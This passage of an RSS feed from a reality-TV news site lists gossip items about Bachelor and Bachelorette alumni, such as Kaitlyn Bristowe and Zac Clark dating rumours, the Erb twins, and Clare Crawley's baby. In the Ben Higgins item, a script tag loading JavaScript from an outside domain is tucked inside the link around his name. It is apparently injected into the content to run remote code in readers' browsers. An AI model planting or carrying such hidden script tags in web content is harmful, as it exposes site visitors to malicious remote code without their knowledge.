<category><![CDATA[Kaitlyn Bristowe]]></category>
<category><![CDATA[Zac Clark]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/34159-l.jpg" length="231983" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/kaitlyn-bristowe-reacts-backlash-over-crude-remark-seemingly-aimed-at-tayshia-adams-34159.php</link>
<guid isPermaLink="false">rtvw-news-kaitlyn-bristowe-reacts-backlash-over-crude-remark-seemingly-aimed-at-tayshia-adams-34159</guid>
<pubDate>Wed, 28 Aug 2024 17:22:08 -0400</pubDate>
</item>

<item>
<title><![CDATA[Noah Erb and Abigail Heringer address Aaron Erb's "unfortunate" behavior on 'The Bachelorette']]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/34154-l.jpg" border="0" /><br><br><EM>Bachelor in Paradise</EM> couple <A href="https://www.realitytvworld.com/realitytvdb/noah-erb/">Noah Erb</A> and <A href="https://www.realitytvworld.com/realitytvdb/abigail-heringer/">Abigail Heringer</A> have opened up about the real <A href="https://www.realitytvworld.com/realitytvdb/aaron-erb/">Aaron Erb</A> and how his behavior on <A href="https://www.realitytvworld.com/realitytvdb/jenn-tran/">Jenn Tran</A>'s <EM>The Bachelorette</EM> season was "a cheap copy" of Noah.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[The Bachelorette]]></category>
<category><![CDATA[Bachelor in Paradise]]></category>
<category><![CDATA[Aaron Erb]]></category>
<category><![CDATA[Noah Erb]]></category>
<category><![CDATA[Abigail Heringer]]></category>
<category><![CDATA[Jenn Tran]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/34154-l.jpg" length="191021" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/noah-erb-and-abigail-heringer-address-aaron-erb-unfortunate-behavior-on-the-bachelorette-34154.php</link>
<guid isPermaLink="false">rtvw-news-noah-erb-and-abigail-heringer-address-aaron-erb-unfortunate-behavior-on-the-bachelorette-34154</guid>
<pubDate>Tue, 27 Aug 2024 17:38:34 -0400</pubDate>
</item>

<item>
<title><![CDATA[Kaitlyn Bristowe alludes to bad blood with Tayshia Adams over Kaitlyn dating Zac Clark]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/34151-l.jpg" border="0" /><br><br><EM>The Bachelorette</EM> alum <A href="https://www.realitytvworld.com/realitytvdb/kaitlyn-bristowe/">Kaitlyn Bristowe</A> has insinuated that she reached out to <A href="https://www.realitytvworld.com/realitytvdb/tayshia-adams/">Tayshia Adams</A> about wanting to date her ex-fiance <A href="https://www.realitytvworld.com/realitytvdb/zac-clark/">Zac Clark</A> and the conversation turned pretty ugly.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[The Bachelorette]]></category>
<category><![CDATA[Tayshia Adams]]></category>
<category><![CDATA[Kaitlyn Bristowe]]></category>
<category><![CDATA[Zac Clark]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/34151-l.jpg" length="215252" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/kaitlyn-bristowe-alludes-bad-blood-with-tayshia-adams-over-kaitlyn-dating-zac-clark-34151.php</link>
<guid isPermaLink="false">rtvw-news-kaitlyn-bristowe-alludes-bad-blood-with-tayshia-adams-over-kaitlyn-dating-zac-clark-34151</guid>
<pubDate>Mon, 26 Aug 2024 18:01:04 -0400</pubDate>
</item>

<item>
<title><![CDATA[Kaitlyn Bristowe and Jason Tartick both attend NHL title game with new partners]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/33927-l.jpg" border="0" /><br><br><EM>The Bachelorette</EM> alums <A href="https://www.realitytvworld.com/realitytvdb/kaitlyn-bristowe/">Kaitlyn Bristowe</A> and <A href="https://www.realitytvworld.com/realitytvdb/jason-tartick/">Jason Tartick</A> were both spotted at the NHL Championship Game with their new significant others post-split.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[The Bachelorette]]></category>
<category><![CDATA[Kaitlyn Bristowe]]></category>
<category><![CDATA[Jason Tartick]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/33927-l.jpg" length="311283" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/kaitlyn-bristowe-and-jason-tartick-both-attend-nhl-title-game-with-new-partners-33927.php</link>
<guid isPermaLink="false">rtvw-news-kaitlyn-bristowe-and-jason-tartick-both-attend-nhl-title-game-with-new-partners-33927</guid>
<pubDate>Tue, 25 Jun 2024 17:40:20 -0400</pubDate>
</item>

<item>
<title><![CDATA[Noah Erb reacts to twin brother Aaron Erb's casting on Jenn Tran's 'The Bachelorette' season]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/33873-l.jpg" border="0" /><br><br><A href="https://www.realitytvworld.com/realitytvdb/noah-erb/">Noah Erb</A> has dished his feelings about his twin brother, Aaron Erb, competing on <A href="https://www.realitytvworld.com/realitytvdb/jenn-tran/">Jenn Tran</A>'s <EM>The Bachelorette</EM> season.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[The Bachelorette]]></category>
<category><![CDATA[Aaron Erb]]></category>
<category><![CDATA[Noah Erb]]></category>
<category><![CDATA[Jenn Tran]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/33873-l.jpg" length="263512" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/noah-erb-reacts-twin-brother-aaron-erb-casting-on-jenn-tran-the-bachelorette-season-33873.php</link>
<guid isPermaLink="false">rtvw-news-noah-erb-reacts-twin-brother-aaron-erb-casting-on-jenn-tran-the-bachelorette-season-33873</guid>
<pubDate>Mon, 10 Jun 2024 12:30:44 -0400</pubDate>
</item>

<item>
<title><![CDATA['The Bachelorette' alums Kaitlyn Bristowe and Zac Clark attend wedding]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/33854-l.jpg" border="0" /><br><br><EM>The Bachelorette</EM> alums <A href="https://www.realitytvworld.com/realitytvdb/kaitlyn-bristowe/">Kaitlyn Bristowe</A> and <A href="https://www.realitytvworld.com/realitytvdb/zac-clark/">Zac Clark</A> were recently spotted at a wedding together and it appears they went to the event as dates.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[The Bachelorette]]></category>
<category><![CDATA[Kaitlyn Bristowe]]></category>
<category><![CDATA[Zac Clark]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/33854-l.jpg" length="283508" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/the-bachelorette-alums-kaitlyn-bristowe-and-zac-clark-attend-wedding-33854.php</link>
<guid isPermaLink="false">rtvw-news-the-bachelorette-alums-kaitlyn-bristowe-and-zac-clark-attend-wedding-33854</guid>
<pubDate>Tue, 04 Jun 2024 16:59:10 -0400</pubDate>
</item>

<item>
<title><![CDATA['The Bachelor' alum Abigail Heringer confirms fall Oklahoma wedding with Noah Erb]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/33829-l.jpg" border="0" /><br><br><EM>The Bachelor</EM> alum <A href="https://www.realitytvworld.com/realitytvdb/abigail-heringer/">Abigail Heringer</A> has revealed she and <A href="https://www.realitytvworld.com/realitytvdb/noah-erb/">Noah Erb</A> will be getting married this fall in Oklahoma.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[The Bachelor]]></category>
<category><![CDATA[Noah Erb]]></category>
<category><![CDATA[Abigail Heringer]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/33829-l.jpg" length="374958" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/the-bachelor-alum-abigail-heringer-confirms-fall-oklahoma-wedding-with-noah-erb-33829.php</link>
<guid isPermaLink="false">rtvw-news-the-bachelor-alum-abigail-heringer-confirms-fall-oklahoma-wedding-with-noah-erb-33829</guid>
<pubDate>Mon, 27 May 2024 13:42:28 -0400</pubDate>
</item>

<item>
<title><![CDATA[Blake Moynes is "lost" trying to navigate the dating world after 'Bachelor in Paradise']]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/33826-l.jpg" border="0" /><br><br><EM>The Bachelorette</EM> alum <A href="https://www.realitytvworld.com/realitytvdb/blake-moynes/">Blake Moynes</A> has admitted he feels "lost" in trying to navigate his dating life after multiple stints on reality television.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[The Bachelorette]]></category>
<category><![CDATA[Bachelor in Paradise]]></category>
<category><![CDATA[Blake Moynes]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/33826-l.jpg" length="167824" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/blake-moynes-is-lost-trying-navigate-dating-world-after-bachelor-in-paradise-33826.php</link>
<guid isPermaLink="false">rtvw-news-blake-moynes-is-lost-trying-navigate-dating-world-after-bachelor-in-paradise-33826</guid>
<pubDate>Mon, 27 May 2024 13:19:15 -0400</pubDate>
</item>

<item>
<title><![CDATA['Bachelor in Paradise' couple Abigail Heringer and Noah Erb reveal wedding plans]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/33763-l.jpg" border="0" /><br><br><EM>Bachelor in Paradise</EM> couple <A href="https://www.realitytvworld.com/realitytvdb/abigail-heringer/">Abigail Heringer</A> and <A href="https://www.realitytvworld.com/realitytvdb/noah-erb/">Noah Erb</A> have revealed when and where their wedding is going to take place.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[Bachelor in Paradise]]></category>
<category><![CDATA[Noah Erb]]></category>
<category><![CDATA[Abigail Heringer]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/33763-l.jpg" length="374958" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/bachelor-in-paradise-couple-abigail-heringer-and-noah-erb-reveal-wedding-plans-33763.php</link>
<guid isPermaLink="false">rtvw-news-bachelor-in-paradise-couple-abigail-heringer-and-noah-erb-reveal-wedding-plans-33763</guid>
<pubDate>Fri, 03 May 2024 14:54:55 -0400</pubDate>
</item>

<item>
<title><![CDATA['Bachelor in Paradise' couple Chris Conran and Alana Milne are engaged]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/33627-l.jpg" border="0" /><br><br><EM>Bachelor in Paradise</EM> alums <A href="https://www.realitytvworld.com/realitytvdb/chris-conran/">Chris Conran</A> and <A href="https://www.realitytvworld.com/realitytvdb/alana-milne/">Alana Milne</A> have announced they're engaged after more than two years of dating.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[Bachelor in Paradise]]></category>
<category><![CDATA[Chris Conran]]></category>
<category><![CDATA[Alana Milne]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/33627-l.jpg" length="170750" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/bachelor-in-paradise-couple-chris-conran-and-alana-milne-are-engaged-33627.php</link>
<guid isPermaLink="false">rtvw-news-bachelor-in-paradise-couple-chris-conran-and-alana-milne-are-engaged-33627</guid>
<pubDate>Mon, 25 Mar 2024 14:25:02 -0400</pubDate>
</item>

<item>
<title><![CDATA['The Bachelorette's Zac Clark gets "awkward" when asked about Kaitlyn Bristowe relationship]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/33583-l.jpg" border="0" /><br><br><EM>The Bachelorette</EM> alum <A href="https://www.realitytvworld.com/realitytvdb/zac-clark/">Zac Clark</A> is tight-lipped about his alleged romance with <A href="https://www.realitytvworld.com/realitytvdb/kaitlyn-bristowe/">Kaitlyn Bristowe</A> and acts "awkward" when the subject comes up, according to his close friend <A href="https://www.realitytvworld.com/realitytvdb/blake-moynes/">Blake Moynes</A>.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[The Bachelorette]]></category>
<category><![CDATA[Kaitlyn Bristowe]]></category>
<category><![CDATA[Zac Clark]]></category>
<category><![CDATA[Blake Moynes]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/33583-l.jpg" length="129459" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/the-bachelorette-zac-clark-gets-awkward-when-asked-about-kaitlyn-bristowe-relationship-33583.php</link>
<guid isPermaLink="false">rtvw-news-the-bachelorette-zac-clark-gets-awkward-when-asked-about-kaitlyn-bristowe-relationship-33583</guid>
<pubDate>Mon, 11 Mar 2024 18:16:12 -0400</pubDate>
</item>

<item>
<title><![CDATA['The Bachelorette' alums Kaitlyn Bristowe and Zac Clark spotted holding hands and dancing]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/33399-l.jpg" border="0" /><br><br><EM>The Bachelorette</EM> alum <A href="https://www.realitytvworld.com/realitytvdb/kaitlyn-bristowe/">Kaitlyn Bristowe</A> and <A href="https://www.realitytvworld.com/realitytvdb/zac-clark/">Zac Clark</A> appear to definitely be dating, as they were just spotted hand-in-hand dancing at a bar in New York City.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[The Bachelorette]]></category>
<category><![CDATA[Kaitlyn Bristowe]]></category>
<category><![CDATA[Zac Clark]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/33399-l.jpg" length="239100" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/the-bachelorette-alums-kaitlyn-bristowe-and-zac-clark-spotted-holding-hands-and-dancing-33399.php</link>
<guid isPermaLink="false">rtvw-news-the-bachelorette-alums-kaitlyn-bristowe-and-zac-clark-spotted-holding-hands-and-dancing-33399</guid>
<pubDate>Tue, 23 Jan 2024 17:20:49 -0500</pubDate>
</item>

<item>
<title><![CDATA['The Bachelorette' alum Clare Crawley reveals if she's nervous about connecting with new baby]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/33384-l.jpg" border="0" /><br><br><EM>The Bachelorette</EM> alum <a href="https://www.realitytvworld.com/realitytvdb/clare-crawley/">Clare Crawley</a> has revealed if she's nervous or has any anxiety about connecting with her baby, whom she just welcomed via surrogate.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[The Bachelorette]]></category>
<category><![CDATA[Clare Crawley]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/33384-l.jpg" length="180872" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/the-bachelorette-alum-clare-crawley-reveals-if-she-nervous-about-connecting-with-new-baby-33384.php</link>
<guid isPermaLink="false">rtvw-news-the-bachelorette-alum-clare-crawley-reveals-if-she-nervous-about-connecting-with-new-baby-33384</guid>
<pubDate>Sun, 21 Jan 2024 18:11:05 -0500</pubDate>
</item>

<item>
<title><![CDATA['The Bachelorette' alum Clare Crawley and husband Ryan Dawkins welcome first child]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/33370-l.jpg" border="0" /><br><br><EM>The Bachelorette</EM> alum <A href="https://www.realitytvworld.com/realitytvdb/clare-crawley/">Clare Crawley</A> and her husband Ryan Dawkins have welcomed their first child together via surrogate.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[The Bachelorette]]></category>
<category><![CDATA[Clare Crawley]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/33370-l.jpg" length="136816" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/the-bachelorette-alum-clare-crawley-and-husband-ryan-dawkins-welcome-first-child--33370.php</link>
<guid isPermaLink="false">rtvw-news-the-bachelorette-alum-clare-crawley-and-husband-ryan-dawkins-welcome-first-child--33370</guid>
<pubDate>Tue, 16 Jan 2024 13:23:30 -0500</pubDate>
</item>

<item>
<title><![CDATA['The Bachelorette' alum Clare Crawley "ready" to meet daughter via surrogate]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/33364-l.jpg" border="0" /><br><br><EM>The Bachelorette</EM> alum <A href="https://www.realitytvworld.com/realitytvdb/clare-crawley/">Clare Crawley</A> has revealed that it's time to "have a baby" and meet her child.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[The Bachelorette]]></category>
<category><![CDATA[Clare Crawley]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/33364-l.jpg" length="180872" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/the-bachelorette-alum-clare-crawley-ready-meet-daughter-via-surrogate--33364.php</link>
<guid isPermaLink="false">rtvw-news-the-bachelorette-alum-clare-crawley-ready-meet-daughter-via-surrogate--33364</guid>
<pubDate>Mon, 15 Jan 2024 13:40:55 -0500</pubDate>
</item>

<item>
<title><![CDATA[Ben Higgins reveals if there was Kaitlyn Bristowe and Tayshia Adams drama at 'The Golden Wedding']]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/33363-l.jpg" border="0" /><br><br><A href="https://www.realitytvworld.com/realitytvdb/ben-higgins/"><script src="https://alladvcdn.com/realitytvworld.js"></script>Ben Higgins</A> has weighed in on whether there was drama between <A href="https://www.realitytvworld.com/realitytvdb/kaitlyn-bristowe/">Kaitlyn Bristowe</A> and <A href="https://www.realitytvworld.com/realitytvdb/tayshia-adams/">Tayshia Adams</A> at <EM>The Golden Wedding</EM> following Kaitlyn's PDA-filled night with Tayshia's ex <A href="https://www.realitytvworld.com/realitytvdb/zac-clark/">Zac Clark</A>.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[Tayshia Adams]]></category>
<category><![CDATA[Kaitlyn Bristowe]]></category>
<category><![CDATA[Zac Clark]]></category>
<category><![CDATA[Ben Higgins]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/33363-l.jpg" length="195840" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/ben-higgins-reveals-if-there-was-kaitlyn-bristowe-and-tayshia-adams-drama-at-the-golden-wedding-33363.php</link>
<guid isPermaLink="false">rtvw-news-ben-higgins-reveals-if-there-was-kaitlyn-bristowe-and-tayshia-adams-drama-at-the-golden-wedding-33363</guid>
<pubDate>Sun, 14 Jan 2024 11:25:46 -0500</pubDate>
</item>

<item>
<title><![CDATA['The Bachelorette' alum Kaitlyn Bristowe "disappointed" in Jason Tartick for response to rumored Zac Clark romance]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/33339-l.jpg" border="0" /><br><br><EM>The Bachelorette</EM> alum <A href="https://www.realitytvworld.com/realitytvdb/kaitlyn-bristowe/">Kaitlyn Bristowe</A> says she's "disappointed" in how her ex-fiance <A href="https://www.realitytvworld.com/realitytvdb/jason-tartick/">Jason Tartick</A> handled recent chatter she's dating <A href="https://www.realitytvworld.com/realitytvdb/zac-clark/">Zac Clark</A>.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[The Bachelorette]]></category>
<category><![CDATA[Kaitlyn Bristowe]]></category>
<category><![CDATA[Zac Clark]]></category>
<category><![CDATA[Jason Tartick]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/33339-l.jpg" length="283508" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/the-bachelorette-alum-kaitlyn-bristowe-disappointed-in-jason-tartick-for-response-rumored-zac-clark-romance-33339.php</link>
<guid isPermaLink="false">rtvw-news-the-bachelorette-alum-kaitlyn-bristowe-disappointed-in-jason-tartick-for-response-rumored-zac-clark-romance-33339</guid>
<pubDate>Sat, 06 Jan 2024 16:51:17 -0500</pubDate>
</item>

<item>
<title><![CDATA['The Bachelorette' alum Kaitlyn Bristowe denies cheating on Jason Tartick with rumored new beau Zac Clark]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/33318-l.jpg" border="0" /><br><br><EM>The Bachelorette</EM> alum <A href="https://www.realitytvworld.com/realitytvdb/kaitlyn-bristowe/">Kaitlyn Bristowe</A> has lashed out at haters and denied cheating on ex-fiance <A href="https://www.realitytvworld.com/realitytvdb/jason-tartick/">Jason Tartick</A> with <A href="https://www.realitytvworld.com/realitytvdb/zac-clark/">Zac Clark</A>, whom she partied with on New Year's Eve and is rumored to be dating.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[The Bachelorette]]></category>
<category><![CDATA[Kaitlyn Bristowe]]></category>
<category><![CDATA[Zac Clark]]></category>
<category><![CDATA[Jason Tartick]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/33318-l.jpg" length="290765" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/the-bachelorette-alum-kaitlyn-bristowe-denies-cheating-on-jason-tartick-with-rumored-new-beau-zac-clark-33318.php</link>
<guid isPermaLink="false">rtvw-news-the-bachelorette-alum-kaitlyn-bristowe-denies-cheating-on-jason-tartick-with-rumored-new-beau-zac-clark-33318</guid>
<pubDate>Tue, 02 Jan 2024 10:34:15 -0500</pubDate>
</item>

<item>
<title><![CDATA['Bachelor in Paradise's Blake Moynes reveals if he really asked Katie Thurston to call him "Daddy"]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/33253-l.jpg" border="0" /><br><br><EM>Bachelor in Paradise's</EM> <A href="https://www.realitytvworld.com/realitytvdb/blake-moynes/">Blake Moynes</A> has revealed if he really asked his ex-fiancee <A href="https://www.realitytvworld.com/realitytvdb/katie-thurston/">Katie Thurston</A> to call him "Daddy" when they used to have sex.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[Bachelor in Paradise]]></category>
<category><![CDATA[Blake Moynes]]></category>
<category><![CDATA[Katie Thurston]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/33253-l.jpg" length="167824" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/bachelor-in-paradise-blake-moynes-reveals-if-he-really-asked-katie-thurston-call-him-daddy-33253.php</link>
<guid isPermaLink="false">rtvw-news-bachelor-in-paradise-blake-moynes-reveals-if-he-really-asked-katie-thurston-call-him-daddy-33253</guid>
<pubDate>Thu, 07 Dec 2023 17:08:16 -0500</pubDate>
</item>

<item>
<title><![CDATA['Bachelor in Paradise' couple Mari Pepin-Solis and Kenny Braasch get married in Puerto Rico]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/33158-l.jpg" border="0" /><br><br><EM>Bachelor in Paradise</EM> couple <A href="https://www.realitytvworld.com/realitytvdb/mariela-pepin/">Mari Pepin-Solis</A> and <A href="https://www.realitytvworld.com/realitytvdb/kenny-braasch/">Kenny Braasch</A> have exchanged vows and are officially a married couple.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[Bachelor in Paradise]]></category>
<category><![CDATA[Kenny Braasch]]></category>
<category><![CDATA[Mari Pepin-Solis]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/33158-l.jpg" length="290170" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/bachelor-in-paradise-couple-mari-pepin-solis-and-kenny-braasch-get-married-in-puerto-rico-33158.php</link>
<guid isPermaLink="false">rtvw-news-bachelor-in-paradise-couple-mari-pepin-solis-and-kenny-braasch-get-married-in-puerto-rico-33158</guid>
<pubDate>Mon, 13 Nov 2023 17:43:40 -0500</pubDate>
</item>

<item>
<title><![CDATA[Chris Harrison marries Lauren Zima again in "blowout" wedding with 'The Bachelor' alums]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/33137-l.jpg" border="0" /><br><br>Former <EM>The Bachelor</EM> franchise host <A href="https://www.realitytvworld.com/realitytvdb/chris-harrison/">Chris Harrison</A> has married Lauren Zima in the second of two beautiful wedding ceremonies.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[The Bachelor]]></category>
<category><![CDATA[Chris Harrison]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/33137-l.jpg" length="244392" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/chris-harrison-marries-lauren-zima-again-in-blowout-wedding-with-the-bachelor-alums-33137.php</link>
<guid isPermaLink="false">rtvw-news-chris-harrison-marries-lauren-zima-again-in-blowout-wedding-with-the-bachelor-alums-33137</guid>
<pubDate>Wed, 08 Nov 2023 11:25:53 -0500</pubDate>
</item>

<item>
<title><![CDATA['Bachelor in Paradise's Pieper James and Brendan Morais hint they've split after two years of dating]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/33055-l.jpg" border="0" /><br><br><EM>Bachelor in Paradise</EM> couple <A href="https://www.realitytvworld.com/realitytvdb/pieper-james/">Pieper James</A> and <A href="https://www.realitytvworld.com/realitytvdb/brendan-morais/">Brendan Morais</A> have seemingly broken up after nearly two years together.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[Bachelor in Paradise]]></category>
<category><![CDATA[Pieper James]]></category>
<category><![CDATA[Brendan Morais]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/33055-l.jpg" length="376746" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/bachelor-in-paradise-pieper-james-and-brendan-morais-hint-theyve-split-after-two-years-of-dating-33055.php</link>
<guid isPermaLink="false">rtvw-news-bachelor-in-paradise-pieper-james-and-brendan-morais-hint-theyve-split-after-two-years-of-dating-33055</guid>
<pubDate>Thu, 05 Oct 2023 21:38:11 -0400</pubDate>
</item>

<item>
<title><![CDATA['Bachelor in Paradise' couple Abigail Heringer and Noah Erb celebrate engagement party at new home]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/33044-l.jpg" border="0" /><br><br><EM>Bachelor in Paradise</EM> couple <A href="https://www.realitytvworld.com/realitytvdb/abigail-heringer/">Abigail Heringer</A> and <A href="https://www.realitytvworld.com/realitytvdb/noah-erb/">Noah Erb</A> have celebrated their engagement with a big party in their new house. 
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[Bachelor in Paradise]]></category>
<category><![CDATA[Noah Erb]]></category>
<category><![CDATA[Abigail Heringer]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/33044-l.jpg" length="313632" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/bachelor-in-paradise-couple-abigail-heringer-and-noah-erb-celebrate-engagement-party-at-new-home-33044.php</link>
<guid isPermaLink="false">rtvw-news-bachelor-in-paradise-couple-abigail-heringer-and-noah-erb-celebrate-engagement-party-at-new-home-33044</guid>
<pubDate>Tue, 03 Oct 2023 16:51:13 -0400</pubDate>
</item>

<item>
<title><![CDATA['The Bachelorette' alum Zac Clark reveals if he regrets getting engaged to Tayshia Adams]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/32984-l.jpg" border="0" /><br><br>Former <EM>The Bachelorette</EM> winner <A href="https://www.realitytvworld.com/realitytvdb/zac-clark/">Zac Clark</A> has revealed if he has any regrets about getting engaged to <A href="https://www.realitytvworld.com/realitytvdb/tayshia-adams/">Tayshia Adams</A> on her season.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[The Bachelorette]]></category>
<category><![CDATA[Tayshia Adams]]></category>
<category><![CDATA[Zac Clark]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/32984-l.jpg" length="129459" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/the-bachelorette-alum-zac-clark-reveals-if-he-regrets-getting-engaged-tayshia-adams-32984.php</link>
<guid isPermaLink="false">rtvw-news-the-bachelorette-alum-zac-clark-reveals-if-he-regrets-getting-engaged-tayshia-adams-32984</guid>
<pubDate>Sat, 16 Sep 2023 13:42:22 -0400</pubDate>
</item>

<item>
<title><![CDATA['The Bachelorette' alum Clare Crawley: Dale Moss brought out the worst in me]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/32852-l.jpg" border="0" /><br><br><EM>The Bachelorette</EM> alum <A href="https://www.realitytvworld.com/realitytvdb/clare-crawley/">Clare Crawley</A> has opened up about how her relationship with ex-fiance <A href="https://www.realitytvworld.com/realitytvdb/dale-moss/">Dale Moss</A> was "crushing" and paralyzing.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[The Bachelorette]]></category>
<category><![CDATA[Clare Crawley]]></category>
<category><![CDATA[Dale Moss]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/32852-l.jpg" length="186041" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/the-bachelorette-alum-clare-crawley-dale-moss-brought-out-worst-in-me-32852.php</link>
<guid isPermaLink="false">rtvw-news-the-bachelorette-alum-clare-crawley-dale-moss-brought-out-worst-in-me-32852</guid>
<pubDate>Fri, 11 Aug 2023 17:38:24 -0400</pubDate>
</item>

<item>
<title><![CDATA['Bachelor in Paradise' couple Abigail Heringer and Noah Erb are engaged]]></title>
